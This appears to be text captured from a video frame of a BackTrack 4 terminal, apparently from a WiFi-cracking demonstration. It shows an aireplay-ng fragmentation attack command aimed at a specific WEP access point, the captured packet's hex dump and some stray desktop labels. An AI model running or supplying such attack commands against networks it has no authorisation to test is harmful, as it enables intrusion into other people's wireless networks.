 root@bt:~# aireplay-ng -5 -b 00:21:29:D1:61:73 mon0
No source MAC (-h) specified. Using the device MAC (00:C0:CA:3A:40:60)
00:31:04  Waiting for beacon frame (BSSID: 00:21:29:D1:61:73) on channel 6
00:31:04  Waiting for a data packet...
Size: 80, FromDS: 0, ToDS: 1 (WEP)
BSSID  =  00:21:29:D1:61:73
Dest. MAC  =  00:21:29:D1:61:71
Source MAC  =  00:0F:66:F2:15:59
0x0000:  0849 3000 0021 29d1 6173 000f 66f2 1559  .I0..!).as..f..Y
0x0010:  0021 29d1 6171 900c 6678 b900 f3ee adc2  .!).aq..fx......
0x0020:  08de 8594 5d61 3453 04ba fd38 2ca5 c4da  ....]a4S...8,...
0x0030:  9a6a 5385 2df9 e047 9122 8c75 fd07 6635  .jS.-..G.".u..f5
0x0040:  dacb ae06 f4a2 ea0c 716a d2de 2783 ddeb  ........qj..'...
back|track 4
Use this packet ?
- codename [ pwnsauce ]
hns-0
ivs
Shell
Shell No. 2